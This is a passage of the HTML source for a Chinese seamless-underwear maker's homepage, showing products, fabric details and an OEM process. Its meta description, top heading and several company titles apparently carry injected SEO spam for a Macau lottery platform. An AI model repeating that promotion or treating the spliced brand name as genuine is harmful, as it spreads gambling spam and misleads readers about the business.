	<meta name="description" content="澳门億彩平台welcome官方为您提供億彩最新版本注册、億彩网用户登录、億彩app官方在线入口、億彩购彩邀请码、億彩线路导航、億彩手机app大厅。/OEM定制,欢迎来电咨询:135-5388-9640"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="shortcut icon" href="files/ico.ico">
	<!-- 网页样式 -->
	<link href="files/animate.min.css" rel="stylesheet" type="text/css">
	<link href="files/swiper.min.css" rel="stylesheet" type="text/css" />
	<link href="files/iconfont.css" rel="stylesheet" type="text/css">


<link href="files/indexcss.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="files/site.css" type="text/css" />
<link rel="stylesheet" href="files/headcss.css" type="text/css" />

	<!-- 网页JS -->
	<script type="text/javascript" src="files/jquery-1.11.3.min.js"></script>
	<script src="files/jquery.min.js"></script>
	<script src="files/swiper.min.js"></script>
	<script src="files/jquery.SuperSlide.2.1.3.js"></script>
	 <script type="text/javascript" src="files/jquery.countup.js"></script>
	
	<script src="files/baidutemplate.js"></script>
<script src="files/wow.min.js"></script>
	<script src="files/wow.js"></script>
	<script src="files/web.js"></script>

	<script src="files/indexjs.js"></script>

		
	<style type="text/css" media="all">
a:hover{ color:#d30c35;}
</style>

<!--商桥-->


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://hujiajc.com/">億彩</a></h1>
<div mfid="C1_Share_top" >
<div class="head_bg bg">
    <div class="head">
        <div class="logo fl"><a href="index.html"><img src="files/images/20210108170743_1450076436.png" alt="&#20740;&#24425;服饰"></a></div>
        <div class="name fl">
            <p>专业从事无缝内衣研发设计生产</p>
            <d class="en">Rich experience in seamless underwear production</d>
        </div>
        <div class="ewm fr"><div>
<div mfid="C1_Share_search"  class="mod1403">
<style type="text/css" media="all">
/*搜索*/
.mod1403 .search {
  padding-left: 20px;  
}

.mod1403 .search .fl {
    padding-top: 18px;
   
}

.mod1403 .search .fl a:hover {
    text-decoration: underline;
    color: #333333;
}

.mod1403 .search .fl a {
    line-height: 14px;
    display: inline-block;
    color: #454545;
    font-size: 14px;
}
.mod1403 .search .fl span:last-of-type {
    display: none;
}

.mod1403 .search .fl strong {
    display: block;
    float: left;
    max-width: 90px;
    line-height: 15px;
    font-size: 15px;
}
.mod1403 .search_r{    width: 250px;
    background: #f5f5f5;
    outline: none;position: relative;
    color: #d2d1d1;
    border: none;
    height: 40px;
    line-height: 40px;
    border-radius: 20px;
    padding-left: 15px;
}
.mod1403 .search_r form {
    width: 230px;
    display: block;
 
   
    position: relative;
 
}

.mod1403 .search_r form .search-i {
    width: 40px;
    height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    overflow: hidden;
    display: block;
    transition: 0.3s all ease-in-out;
    background:url(files/images/20210113160409_2067311683.png)center no-repeat; background-size:18px;
}



.mod1403 .search_r .search-i input {
    display: block;
    width: 100%;
    height: 100%;
    cursor: pointer;
    background: none;
    border: 0 none;
    outline: none;
}
.search-bg{
    padding-left: 10px;
}
.mod1403 .search_r .search-bg input {

    background: none;
    border: 0 none;
    width: 180px;
   
    color: #aaa;
    outline: none;
}
.ssb{
    margin-top: 10px;line-height: 22px;
}
/*end*/
</style>

<!--搜索-->
<div class="search">

		<div class="search_r">
			<form name="form1" action="search.html" method="get" onSubmit="sub()">
				<div class="search-bg"><input name="infoname" id="infoname" class="inputxt" placeholder="请输入关键词搜索..."></div>
				<div class="search-i" varid="pic1"><input name="imageField" type="submit" value="" align="middle" ></div>
				<div class="cl clear"></div>
				<script>
                    var reg=/key_word=([^;]+)/img;
                    function sub(){
                        document.cookie='key_word=' + (encodeURIComponent (document.getElementById('infoname').value));
                    }
                </script>
			</form>
		</div>
		
		<div class="ssb clearfix" varid="links">关键词：
		

<a href="products.html">内衣</a><span>、</span>

<a href="products.html">文胸</a><span>、</span>

<a href="products.html">胸罩</a><span>、</span>

<a href="products.html">点胶内衣</a><span>、</span>

<a href="products.html">果冻内衣</a><span>、</span>

<a href="products.html">时尚内衣</a><span>、</span>

		
		</div>

</div>
</div>
    
            

</div></div>
        <div class="wx fr"><p><img src="images/E9FF42B4-6453D61D-5DEB729D-7260C5F30.jpg" alt="微信二维码"></p></div>
        <div class="tel fr"><p>电话：<d>13553889640</d></p></div>
        <div class="nav menu fr">
            <ul class="NavCeshi">
                <li class="navl1 navcurrent"><a href="index.html">网站首页</a></li>
                <li id="Zz2"><a href="products.html">内衣中心</a>
                    <div class="dropmenu">
                        <div class="page">
                            <div class="page" varid="pro">
                                
                                <table width="96%" border="0" cellpadding="0" cellspacing="0"><tbody>
                                     
            
            
            <tr>
<td height="40">
<a href="products-342557-0-0.html" title="内衣16款">内衣16款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342558-0-0.html" title="内衣192款">内衣192款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342559-0-0.html" title="内衣193款">内衣193款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-345352-0-0.html" title="内衣198款">内衣198款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-345353-0-0.html" title="内衣199款">内衣199款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342560-0-0.html" title="内衣301款">内衣301款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342561-0-0.html" title="内衣302款">内衣302款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-353046-0-0.html" title="升级无尺码901款">升级无尺码901款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-353047-0-0.html" title="升级无尺码902款">升级无尺码902款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-363814-0-0.html" title="内衣905款">内衣905款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-363815-0-0.html" title="内衣906款">内衣906款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-366988-0-0.html" title="背心907款">背心907款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-382362-0-0.html" title="内衣909款">内衣909款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-382363-0-0.html" title="912蕾丝">912蕾丝
</a>
</td>
</tr>
            
            
</tbody></table>


</div>
                        </div>
                    </div>
                </li>
                <li id="Zz1"><a href="dgweb-175851.html">OEM定制</a></li>
                <li id="Zz3"><a href="dgweb-175845.html">定制案例</a>
                </li>
                <li id="Zz4"><a href="news.html">新闻资讯</a><div class="dropmenu">
                            <div class="page"><a href="news-3613-0.html">公司动态</a>
                                <a href="news-3614-0.html">行业资讯</a>
                                <a href="news-3615-0.html">常见问题</a></div>
                        </div>
                </li><li id="Zz5"><a href="company.html">关于&#20740;&#24425;</a>
                </li>
                <li id="Zz6"><a href="dgweb-169185.html">联系我们</a>
                    <div class="dropmenu">
                        <div class="page">
                            <a href="dgweb-169185.html">联系方式</a>
                            <a href="feedback.html">在线留言</a></div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div class="clear"></div>
</div>
<div class="clear"></div>

</div>

<div mfid="C1_Share_nav" >


</div>
<div mfid="C1_Share_bannersy" >
   


  <link href="files/bannercss.css" rel="stylesheet">

  <!--幻灯片-->
  <section class="banner relative">
    <div class="js_banner_lib effect_banner">
      <div class="slick_item" data-rel="effet-1">
        <a href="products.html" target="_blank" class="item_box bg-cover">
          <div class="bg-container"></div>
        </a>
      </div>
      <div class="slick_item" data-rel="effet-2">
        <a href="products.html" target="_blank" class="item_box bg-cover">
          <div class="bg-container"></div>
        </a>
      </div>
      <div class="slick_item" data-rel="effet-3">
        <a href="company.html" target="_blank" class="item_box bg-cover">
          <div class="bg-container"></div>
        </a>
      </div>
    </div>
    <div id="bg-transitions">
      <div id="effet-1" class="bg-container" data-rel="effet-1">
        <img class="lazy" src="files/images/banner01.jpg" alt="内衣" /></div>
      <div id="effet-2" class="bg-container" data-rel="effet-2">
        <img class="lazy" src="files/images/banner02.jpg" alt="无缝内衣" /></div>
      <div id="effet-3" class="bg-container" data-rel="effet-3">
        <img class="lazy" src="files/images/banner03.jpg" alt="文胸" /> </div>

      <div id="bg-fade"></div>
    </div>
    <div class="js_banner_nav">
      <div class="slick_item">
        <div class="text_info">
          <h3>国内率先开发出全无缝点胶文胸产品<br />会呼吸的内衣 高弹舒适贴身面料</h3>
        </div>
      </div>
      <div class="slick_item">
        <div class="text_info">
          <h3>国内率先开发出全无缝点胶文胸产品<br />会呼吸的内衣 高弹舒适贴身面料</h3>
        </div>
      </div>
      <div class="slick_item">
        <div class="text_info">
          <h3>国内率先开发出全无缝点胶文胸产品<br />会呼吸的内衣 高弹舒适贴身面料</h3>
        </div>
      </div>
    </div>
    <div class="controls">
     <a href="javascript:;" class="slick-prev"><img src="files/images/20210108173528_154441169.png" alt="prev"></a>
        <a href="javascript:;" class="slick-next"><img src="files/images/20210108173528_154441169.png" alt="next"></a>
    </div>
    <div class="paging custom_paging">
      <span class="currentPage"></span>
      <span class="line"></span>
      <span class="totalPage"></span>
    </div>
  </section>
<script src="files/merge.js"></script>
<script src="files/banner.js"></script>


</div>

<div mfid="C1_Share_dingzhi" >
<div class="padv_bg bg">
    <div class="padv page">
        <div class="padv_t t">
            <p>实力与口碑兼具的内衣定制生产</p>
            <d>给广大女性消费者带来了无比舒适的内衣体验</d>
            <i></i>
        </div>
        <div class="top40"></div>
        <div class="padv_cont">
            <li class=""><p>类型多</p><d>MANY TYPES</d><i></i><dd>任意一款模杯，只有想不到，<br>没有做不到</dd><span>01</span></li>
            <li><p>耐黄</p><d>YELLOWING</d><i></i><dd>海绵耐黄时间，可以根据<br>您的需要</dd><span>02</span></li>
            <li><p>吸湿</p><d>HYGROSCOPIC</d><i></i><dd>面料可以做吸湿速干处理</dd><span>03</span></li>
            <li><p>抗菌</p><d>ANTIBACTERIAL</d><i></i><dd>面料可以做抗菌除臭处理</dd><span>04</span></li>
            <li class="on"><p>透气</p><d>BREATHABLE</d><i></i><dd>海绵可以打孔，增加产品<br>透气效果</dd><span>05</span></li>
        </div>
        <div class="clear"></div>
    </div>
    <div class="clear"></div>
    <div class="top40"></div>
</div>
<div class="clear"></div>
<script>
    jQuery(".padv").slide({
        titCell: ".padv_cont li"
    });
</script>
</div>
<div mfid="C1_Share_product" >
<div class="prod_bg bg">
  <div class="prod page">
    <div class="prod_tel">
      <p>&#20740;&#24425;ODM/OEM服务咨询热线：</p>
      <d class="en">13553889640</d>
    </div>
    <div class="top70"></div>
    <div class="prod_cont">
      <div class="prod_list">
        <div class="prod_l fl">
          <p>产品展示 <a href="products.html"></a></p>
          <d>各类文胸、内衣的ODM/OEM专业制造商</d>
        </div>
        <div class="prod_r fr">
          <li></li>
          <li></li>
          <li></li>
          <li></li>
          <li class="">内衣<br>16款</li>
          <li class="">内衣<br>192款</li>
          <li class="">内衣<br>193款</li>
          <li class="">内衣<br>198款</li>
          <li class="">内衣<br>199款</li>
          <li class="">内衣<br>301款</li>
          <li class="">内衣<br>302款</li>
          <li class="on">升级无尺码<br>901款</li>
          <li class="">升级无尺码<br>902款</li>
        </div>
      </div>
      <div class="clear"></div>
      <div class="top50"></div>
      <div id="tabs-container" class="swiper-container-horizontal">
        <div class="prod_box swiper-wrapper">
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="5">
            <p>内衣301款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342560-0-0.html#bodycontent">more+</a><img src="files/images/20210112150014_1669074065.png" alt="内衣301款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-prev" data-swiper-slide-index="6">
            <p>内衣302款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342561-0-0.html#bodycontent">more+</a><img src="files/images/20210112145932_1756654279.png" alt="内衣302款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-active" data-swiper-slide-index="7">
            <p>升级无尺码901款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353046-0-0.html#bodycontent">more+</a><img src="files/images/20210112150118_2077762014.png" alt="升级无尺码901款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-next" data-swiper-slide-index="8">
            <p>升级无尺码902款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353047-0-0.html#bodycontent">more+</a><img src="files/images/20210112150127_344202053.png" alt="升级无尺码902款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="0">
            <p>内衣16款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342557-0-0.html#center">more+</a><img src="files/images/20210111163033_1091307117.png" alt="内衣16款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="1">
            <p>内衣192款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342558-0-0.html#bodycontent">more+</a><img src="files/images/20210111163103_1843508918.png" alt="内衣192款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="2">
            <p>内衣193款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342559-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1299438542.png" alt="内衣193款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="3">
            <p>内衣198款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-345352-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1901475849.png" alt="内衣198款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="4">
            <p>内衣199款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-345353-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1901475849.png" alt="内衣199款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="5">
            <p>内衣301款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342560-0-0.html#bodycontent">more+</a><img src="files/images/20210112150014_1669074065.png" alt="内衣301款">
          </li>
          <li class="swiper-slide swiper-slide-prev" data-swiper-slide-index="6">
            <p>内衣302款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342561-0-0.html#bodycontent">more+</a><img src="files/images/20210112145932_1756654279.png" alt="内衣302款">
          </li>
          <li class="swiper-slide swiper-slide-active" data-swiper-slide-index="7">
            <p>升级无尺码901款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353046-0-0.html#bodycontent">more+</a><img src="files/images/20210112150118_2077762014.png" alt="升级无尺码901款">
          </li>
          <li class="swiper-slide swiper-slide-next" data-swiper-slide-index="8">
            <p>升级无尺码902款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353047-0-0.html#bodycontent">more+</a><img src="files/images/20210112150127_344202053.png" alt="升级无尺码902款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="0">
            <p>内衣16款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342557-0-0.html#center">more+</a><img src="files/images/20210111163033_1091307117.png" alt="内衣16款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="1">
            <p>内衣192款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342558-0-0.html#bodycontent">more+</a><img src="files/images/20210111163103_1843508918.png" alt="内衣192款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="2">
            <p>内衣193款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342559-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1299438542.png" alt="内衣193款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="3">
            <p>内衣198款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-345352-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1901475849.png" alt="内衣198款">
          </li>
        </div>
      </div>
      <div class="swiper_btn">
        <div class="swiper-button-next"></div>
        <div class="swiper-button-prev"></div>
      </div>
    </div>


    <div class="prod_b">
      <div class="prod_b_l fl">
        <p>肌肤棉棉杯-亲肤透气零压力</p>
        <d>舒适透气，能保持顺畅的乳房血液循环</d>
        <div class="button">
          <a href="dgweb-169185.html">立即咨询</a>
        </div>
      </div>
      <div class="prod_b_r fr">
        <li>透气</li>
        <li>回弹</li>
        <li>轻薄</li>
        <li>舒适</li>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
</div>
<div class="clear"></div>
<script type="text/javascript">
  var tabsSwiper = new Swiper('#tabs-container', {
    slidesPerView: 4,
    speed: 500,
    spaceBetween: 30,
    loop: true,
    autoplay: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
    on: {
      slideChangeTransitionStart: function() {
        $(".prod_r li").removeClass('on');
        $(".prod_r li").eq(this.activeIndex).addClass('on');
      }
    }
  })
  $(".prod_r li").on('mousemove', function(e) {
    e.preventDefault()
    $(".prod_r li").removeClass('on')
    $(this).addClass('on')
    tabsSwiper.slideTo($(this).index())
  })

</script>


</div>

<div mfid="C1_Share_reason">
		<script src="files/owl.carousel.js"></script>
	<div class="reason_bg bg">
		<div class="reason page">
			<div class="reason_t t">
				<p>
					选择&#20740;&#24425;无缝点胶文胸的理由
				</p>
				<d>
					用更挑剔之眼，甄选更心动之选
				</d>
			</div>
			<div class="top40">
			</div>
			<div class="reason_cont">
				<div class="reason_list">
					<li class="on">
						<i class="fl">
						</i>
						<d class="fl">
							分体杯型设计
						</d>
					</li>
					<li class="">
						<i class="fl">
						</i>
						<d class="fl">
							固定肩带、可调背扣
						</d>
					</li>
					<li class="">
						<i class="fl">
						</i>
						<d class="fl">
							面料材质选择
						</d>
					</li>
					<li class="">
						<i class="fl">
						</i>
						<d class="fl">
							各类模杯设计
						</d>
					</li>
				</div>
				<div class="clear">
				</div>
				<div class="reason_box">
					<div class="reason_txt">
						<p>&#20740;&#24425;
							上身效果美观自然，胸型完美而不失性感，着身后感觉到无负担无压迫更舒适和更自由。采用新研发高弹力环保硅胶，结合最新开发工艺制作。松紧合适，触感柔软，前胸下围位置形成W型结构，穿着更稳固，既不会上跑，又不感觉紧勒。不同身材的人通过调节肩带和背扣既可防止上跑，也可，明显提拉，无论是居家还是运动都是绝佳选择。
						</p>
						<div class="reason_img owl-carousel owl-theme" >
							<div class="owl-wrapper-outer">
								<div class="owl-wrapper">
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1138017.html">
												<img src="files/images/20210113154520_201561908.jpg">
												<div class="text boxs">
													分体杯型设计
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1138016.html">
												<img src="files/images/20210113154509_265806658.jpg">
												<div class="text boxs">
													分体杯型设计
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1137945.html">
												<img src="files/images/20210113141555_87291693.jpg">
												<div class="text boxs">
													侧翼
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1137944.html">
												<img src="files/images/20210113141538_743436127.jpg">
												<div class="text boxs">
													内里
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1137942.html">
												<img src="files/images/20210113141500_59591551.jpg">
												<div class="text boxs">
													拼接
												</div>
											</a>
										</div>
									</div>
								</div>
							</div>
							<div class="owl-controls clickable">
								<div class="owl-pagination">
									<div class="owl-page active">
										<span class="">
										</span>
									</div>
								</div>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
					<div class="reason_txt">
						<p>
							固定肩带设计，肩带宽窄适中，既方便穿搭衣服，又能减轻肩部负担。和市场普通版型相比，肩带部位与前胸和后围之间无任何接口，贴肤更舒适。侧比位加宽加高双层贴合，包覆效果好，收副乳效果明显，多余赘肉收入杯中。可调背扣采用内衣面料制作，可满足不同体型和不同松紧度需求的顾客。
						</p>
						<div class="reason_img" >
							<div class="item">
								<a href="dgweb_content-1138024.html">
									<img src="files/images/20210113155340_1320595921.jpg">
									<div class="text boxs">
										固定肩带、可调背扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138023.html">
									<img src="files/images/20210113154844_953478854.jpg">
									<div class="text boxs">
										固定肩带、可调背扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138022.html">
									<img src="files/images/20210113154835_102939443.jpg">
									<div class="text boxs">
										固定肩带、可调背扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1137946.html">
									<img src="files/images/20210113141616_427835200.jpg">
									<div class="text boxs">
										后扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1137943.html">
									<img src="files/images/20210113141520_1512021940.jpg">
									<div class="text boxs">
										肩带
									</div>
								</a>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
					<div class="reason_txt">
						<p>
							本款面料是顶级布料商专供。主要成份锦纶和氨纶组成，其中氨纶成份就高达50%，用纱都是用10D（9000米长度重量是10克）的纱，再用50针的双面机台针织而成，纱线比人体发丝更细（纱线越细贴肤越舒服），面料的制作工艺是世界顶尖之作。布料的弹力和回弹性绝佳（因为氨纶含量超高）,亲肤感觉特柔软，强度好，吸湿性和透气性好。
						</p>
						<div class="reason_img" >
							<div class="item">
								<a href="dgweb_content-1138034.html">
									<img src="files/images/20210113155956_1831358225.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138033.html">
									<img src="files/images/20210113155946_1037394979.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138032.html">
									<img src="files/images/20210113155936_634606339.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138031.html">
									<img src="files/images/20210113155928_246634443.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138025.html">
									<img src="files/images/20210113155447_1865202273.jpg">
									<div class="text boxs">
										面料材质选择
									</div>
								</a>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
					<div class="reason_txt">
						<p>
							模杯材料采用最新开发的脂肪棉和乳胶结合制作，贴近皮肤处有一层泰国天然乳胶，有优越的抗菌防螨效果。手感超级柔软但不失回弹性，犹如人体脂肪般的手感。模杯版型全新设计，配合专用定型模具，与内衣服帖性好，上薄下厚、两侧加宽加厚设计，包覆性好，上托提拉、聚拢效果好。
						</p>
						<div class="reason_img" >
							<div class="item">
								<a href="dgweb_content-1138029.html">
									<img src="files/images/20210113155716_757791016.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138028.html">
									<img src="files/images/20210113155706_1515615466.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138027.html">
									<img src="files/images/20210113155657_132516620.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138026.html">
									<img src="files/images/20210113155645_165807316.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138021.html">
									<img src="files/images/20210113154711_1988344113.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
				</div>
				<div class="clear">
				</div>
				<div class="reason_model">
					<img src="files/images/20210119184758_882650957.png" alt="内衣">
				</div>
			</div>
		</div>
		<div class="clear">
		</div>
		<div class="top70">
		</div>
	</div>
	<div class="clear">
	</div>
	<script>
		jQuery(".reason").slide({
			mainCell: ".reason_box",
			titCell: ".reason_list li",
			autoPlay: true,
			interTime: 4000,
			delayTime: 500,
			easing: "swing"
		});
	</script>
	<script>
		$(document).ready(function() {
			$("#owl-demo").owlCarousel({
				items: 5,
				autoPlay: true,
			});
		});
	</script>
</div>
<div mfid="C1_Share_fourys" >
<div class="adv_bg bg">
    <div class="adv page">
        <div class="adv_t t">
            <p>&#20740;&#24425;&#20740;&#24425;服饰专注女性内衣/文胸生产多年</p>
            <d>为国内一线内衣连锁品牌提供优质ODM服务</d>
            <i></i>
        </div>
        <div class="adv_cont">
            <li>
                <div class="adv_img"><img src="files/images/20210119190025_1242993498.jpg" alt="生产实力"></div>
                <div class="adv_txt">
                <div class="adv_numb">01</div>
                <p><i><img src="files/images/20210109160745_43327346.png" alt="生产实力"></i>生产实力</p>
                <d>跨界创新型公司，在无缝服饰领域具有独创性的新材料开发经验和能力，结合新材料的新工艺开发能力。以“健康、美丽、品质、价值”为开发导向，独创性的开发和生产可给客户带来价值和良好体验的高品质产品。</d>
                </div>
            </li>
            <li><div class="adv_img"><img src="files/images/20210119190050_234139002.jpg" alt="产品质量"></div>
                <div class="adv_txt">
                <div class="adv_numb">02</div>
                <p><i><img src="files/images/20210109161803_934989745.png" alt="产品质量"></i>产品质量</p>
                <d>原料检验执行四分制标准，在线上生产质量通过检验，尾查执行欧标AQL 2.5标准抽检，各种不同面辅料满足客户的需求，实现不同客户均可达到客户的满意度。 </d>
                </div></li>
            <li><div class="adv_img"><img src="files/images/20210119180134_2100318759.jpg" alt="款式新颖"></div>
                <div class="adv_txt">
                <div class="adv_numb">03</div>
                <p><i><img src="files/images/20210109161938_567925635.png" alt="款式新颖"></i>款式新颖</p>
                <d>我们的内衣模杯轻盈无感、舒适透气、超强聚拢、时尚百搭，款式新颖，质量保障。产品具有回弹性、透气性、排污性，成品易清洁、易晾晒、不易变形，不易滋生有害细菌。</d>
                </div></li>
            <li><div class="adv_img"><img src="files/images/20210109162115_911931733.jpg" alt="贴心售后"></div>
                <div class="adv_txt">
                <div class="adv_numb">04</div>
                <p><i><img src="files/images/20210109162207_2051072422.png" alt="贴心售后"></i>贴心售后</p>
                <d>设有专业的客服人员，为客户提供完善周到的销售服务，从前期制作、后期使用、售后服务等方面形成一体化服务体系。</d>
                </div></li>
        </div>
    </div>
    <div class="clear"></div>
    <div class="top70"></div>
</div>
<div class="clear"></div>

</div>
<div mfid="C1_Share_process">
	<div class="proc_bg bg">
		<div class="proc page">
			<div class="proc_l fl">
				<p>
					有大量现货供挑选 长期备有原材料 - 没有起订量要求
				</p>
				<d class="en">
					There is a large number of stocks for selection, long-term stock of raw
					materials-no minimum order quantity requirement
				</d>
			</div>
			<div class="proc_r fr">
				<div class="top10">
				</div>
				<p>
					服务热线：
					<d>
						13553889640
					</d>
				</p>
				<div class="button">
					<a href="dgweb-169185.html">
						立即咨询
					</a>
				</div>
				<div class="button">
					<a href="dgweb-175851.html">
						私人定制
					</a>
				</div>
			</div>
			<div class="clear">
			</div>
			<div class="top60">
			</div>
			<div class="proc_cont">
				<div class="proc_fl fl">
					<span>
					</span>
					<p>&#20740;&#24425;
						定制流程
					</p>
					<d class="font_en">
						Customization
						<br>
						process
					</d>
					<div class="button">
						<a href="dgweb-175851.html">
							我要定制
						</a>
					</div>
				</div>
				<div class="proc_fr fr">
					<div class="proc_box fl owl-carousel owl-theme picScroll-left" id="proc_box">
						<div class="owl-wrapper-outer bd">
							<ul class="owl-wrapper picList">
								<li class="owl-item">
									<div class="txt">
										<i>
											01
										</i>
										<span>
											<img src="files/images/20210111091245_1502176570.png"
											alt="咨询沟通">
										</span>
										<p>&#20740;&#24425;
											咨询沟通
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											02
										</i>
										<span>
											<img src="files/images/20210111091521_223290765.png"
											alt="看样品+客户想法">
										</span>
										<p>
											看样品+客户想法
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											03
										</i>
										<span>
											<img src="files/images/20210111091521_1971636704.png"
											alt="确定样品">
										</span>
										<p>
											确定样品
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											04
										</i>
										<span>
											<img src="files/images/20210111091521_1976494611.png"
											alt="签合同下单">
										</span>
										<p>&#20740;&#24425;
											签合同下单
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											05
										</i>
										<span>
											<img src="files/images/20210112152709_402609656.png"
											alt="购买原材料">
										</span>
										<p>
											购买原材料
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											06
										</i>
										<span>
											<img src="files/images/20210112152726_1211230777.png"
											alt="确定最终样品">
										</span>
										<p>
											确定最终样品
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											07
										</i>
										<span>
											<img src="files/images/20210112152739_1596334509.png"
											alt="正式生产">
										</span>
										<p>
											正式生产
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											08
										</i>
										<span>
											<img src="files/images/20210112152752_1642229812.png"
											alt="交货">
										</span>
										<p>&#20740;&#24425;
											交货
										</p>
									</div>
								</li>
							</ul>
						</div>
						<div class="owl-controls clickable hd">
							<ul><li class="on">1</li><li class="">2</li></ul>
						</div>
					</div>
					<img src="files/images/20210109202314_345027896.jpg"
					alt="无缝内衣" class="fr">
				</div>
			</div>
		</div>
		<div class="clear">
		</div>
	</div>
	<div class="clear">
	</div>
	<script  type="text/javascript">
		jQuery(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:4});
		</script>

</div>
<div mfid="C1_Share_about" >

<div class="about_bg bg">
  <div class="about page">
    <div class="about_t t">
      <p>关于&#20740;&#24425;服饰</p>
      <d>为国内一线内衣连锁品牌提供优质ODM服务</d>
      <i></i>
    </div>
    <div class="top40"></div>
    <div class="about_cont">
